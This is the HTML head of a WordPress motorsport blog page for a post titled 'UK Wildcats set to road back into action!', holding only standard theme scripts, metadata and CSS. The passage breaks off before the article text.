

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://buildraceparty.com/uk-wildcats-set-to-road-back-into-action/
body_size: 23649
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>UK Wildcats set to road back into action! | Build Race Party</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="http://buildraceparty.com/xmlrpc.php" />
    <meta property="og:image" content="http://buildraceparty.com/wp-content/uploads/2015/05/1969347_862350103829937_1999650309948735678_n.jpg" /><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Build Race Party &raquo; Feed" href="http://buildraceparty.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Build Race Party &raquo; Comments Feed" href="http://buildraceparty.com/comments/feed/" />
<!-- This site uses the Google Analytics by MonsterInsights plugin v7.10.2 - Using Analytics tracking - https://www.monsterinsights.com/ -->
<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
<!-- No UA code set -->
<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/buildraceparty.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.12"}};
			/*! This file is auto-generated */
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://buildraceparty.com/wp-includes/css/dist/block-library/style.min.css?ver=5.4.12' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='http://buildraceparty.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.1.5' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css'  href='http://buildraceparty.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='http://fonts.googleapis.com/css?family=Cuprum%3A400%2C700%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=9.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='http://buildraceparty.com/wp-content/themes/Newspaper/style.css?ver=9.8' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css'  href='http://buildraceparty.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css'  href='http://buildraceparty.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/racing/demo_style.css?ver=9.8' type='text/css' media='all' />
<script type='text/javascript' src='http://buildraceparty.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='http://buildraceparty.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://buildraceparty.com/wp-content/plugins/revslider/public/assets/js/revolution.tools.min.js?ver=6.0'></script>
<script type='text/javascript' src='http://buildraceparty.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.1.5'></script>
<link rel='https://api.w.org/' href='http://buildraceparty.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://buildraceparty.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://buildraceparty.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='2015 Olympus Rally Recap – The Build Race Party Edition' href='http://buildraceparty.com/2015-olympus-rally-recap-the-build-race-party-edition/' />
<link rel='next' title='Found On The Web: Autoblopnik' href='http://buildraceparty.com/found-on-the-web-autoblopnik/' />
<meta name="generator" content="WordPress 5.4.12" />
<link rel="canonical" href="http://buildraceparty.com/uk-wildcats-set-to-road-back-into-action/" />
<link rel='shortlink' href='http://buildraceparty.com/?p=16733' />
<link rel="alternate" type="application/json+oembed" href="http://buildraceparty.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fbuildraceparty.com%2Fuk-wildcats-set-to-road-back-into-action%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://buildraceparty.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fbuildraceparty.com%2Fuk-wildcats-set-to-road-back-into-action%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="http://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script>
				window.tdwGlobal = {"adminUrl":"http:\/\/buildraceparty.com\/wp-admin\/","wpRestNonce":"f6dfec3afb","wpRestUrl":"http:\/\/buildraceparty.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<meta name="generator" content="Powered by Slider Revolution 6.1.5 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="http:\/\/buildraceparty.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.8";
var td_get_template_directory_uri="http:\/\/buildraceparty.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="tdm_header_style_3";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#05508e";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="44a6bba395";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #05508e;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #05508e transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #05508e !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #05508e;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #05508e;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #05508e !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #05508e;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #05508e !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #05508e;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #05508e !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #05508e transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #05508e;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #05508e !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #05508e;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #05508e;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(5, 80, 142, 0.7);
    }

    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #05508e;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #05508e !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #d7ff82;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #d7ff82;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #d7ff82 transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #d7ff82;
    }
    
    
    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap:hover i {
        color: #d7ff82;
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
        color: #05508e;
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        background-color: rgba(0,0,0,0.01);
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
